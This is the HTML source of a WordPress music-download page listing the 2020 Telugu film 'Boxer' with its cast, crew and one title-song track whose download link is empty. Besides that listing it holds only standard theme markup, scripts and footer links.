<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" role="button"><i class="td-icon-search"></i></a>
                                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                    </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://naasongs.me/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://naasongs.me/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in 2020 Telugu Songs" class="entry-crumb" href="https://naasongs.me/2020-telugu-songs/">2020 Telugu Songs</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Boxer</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                        
    <article class="post-31286 post type-post status-publish format-standard has-post-thumbnail hentry category-2020-telugu-songs">
        <div class="td-post-header">
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://naasongs.me/2020-telugu-songs/">2020 Telugu Songs</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://naasongs.me/boxer/" rel="bookmark" title="Boxer">
                        Boxer                    </a>
                </h3>

                <div class="td-module-meta-info">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://naasongs.me/author/admin/">admin</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2020-11-16T21:54:00+00:00" >November 16, 2020</time>
                    </span>

                    <!-- comments -->
                    <!--<div class="td-post-comments">
                        <a href="https://naasongs.me/boxer/#respond">
                            <i class="td-icon-comments"></i>
                            0                        </a>
                    </div>-->
                </div>
            </header>

            <div class="td-post-content tagdiv-type">
                <!-- image -->
                                        <div class="td-post-featured-image music-img">
                                                            <img class="entry-thumb" src="https://naasongs.me/wp-content/uploads/2020/01/Boxer.jpg" alt="Boxer" title="Boxer" />
                                                    </div>
                                
                <p><strong>Cast And Crew :</strong> Varun Tej<br />
<strong>Director :</strong> Kiran Korrapati<br />
<strong>Producer :</strong> Sidhu Mudda and Allu Venkatesh<br />
<strong>Music :</strong> Thaman S<br />
<strong>Album Bit Rate :</strong> 320/128kbps<br />
<strong>Language :</strong> Telugu<br />
<strong>Year:</strong> 2020</p>
                <br>
                
                

                            <table id="tlist" class="firstleft">




                                <tbody>
                                <tr>
                                    <th id="track">Track Name</th>
                                    <th>Download</th>
                                </tr>
                                <tr>
                                                                                                                <td>
                                            <div class="inline-flex">
                                                <span class="inline">1.</span> <h3 class="nostyle"><span itemprop="name">
															Boxer Title Song														</span></h3>
                                            </div>
                                                                                            <br><b>Singers: </b><span itemprop="byArtist">Thaman S</span>
                                                                                                                                <td>
                                            <a class="dlink anim" href="" rel="noopener noreferrer">Download</a>




                                        </td>

                                                                    </tr>
                                                                </tbody>
                            </table>
                                                                                            <div class="zip_download">
                                                                                
                                    </div>
                                
                                                        

                                    


                                                
            </div>

            <footer>
                
                    </div>
                </div>
            </footer>
        </div>
    </article>
                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-33476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-33476"><a href="https://naasongs.me/contact-us/">Contact Us</a></li>
<li id="menu-item-33475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-33475"><a rel="privacy-policy" href="https://naasongs.me/privacy-policy1/">Privacy Policy</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 696cacbbdc9d2
    -->

    <script type="text/javascript" src="https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"768fc13bea884883b5566fc8bfc0731a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>